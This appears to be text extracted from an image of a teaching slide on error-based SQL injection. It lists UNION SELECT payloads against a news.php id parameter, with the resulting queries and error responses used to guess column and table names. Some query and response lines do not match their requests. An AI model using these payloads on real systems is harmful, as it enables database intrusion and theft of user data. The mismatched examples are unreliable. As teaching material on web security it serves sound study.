 SQL Injection - Error Based
Request
Query
Response
/app/news.php?id=1'+UNION+SELECT+1,title,3--+
SELECT articles.id AS article_id,
users.username, users.iban FROM articles
INNER JOIN users ON articles.u_id = users.id
WHERE articles.u_id = '1' UNION SELECT
1,article_id,3-- '
Returns some data and
some data from the
password column
You can also guess/Brute-force for the column name:
/app/news.php?id=1'+UNION+SELECT+1,fakename,3--+
SELECT articles.id AS article_id,
users.username, users.iban FROM articles
INNER JOIN users ON articles.u_id = users.id
WHERE articles.u_id = '1' UNION SELECT
1,article_id,3-- '
unknown column 'fakename'
in 'field list'
/app/news.php?id=1'+UNION+SELECT+1,2,3--+
SELECT articles.id AS article_id,
users.username, users.iban FROM articles
INNER JOIN users ON articles.u_id = users.id
WHERE articles.u_id = '1' UNION SELECT
1,2,3-- '
Returns some data
You can also guess/Brute-force for the table name:
/app/news.php?id=1'+UNION+SELECT+1,2,3,4 from
fakename--+
table 'myapp.fakename'
doesn't exist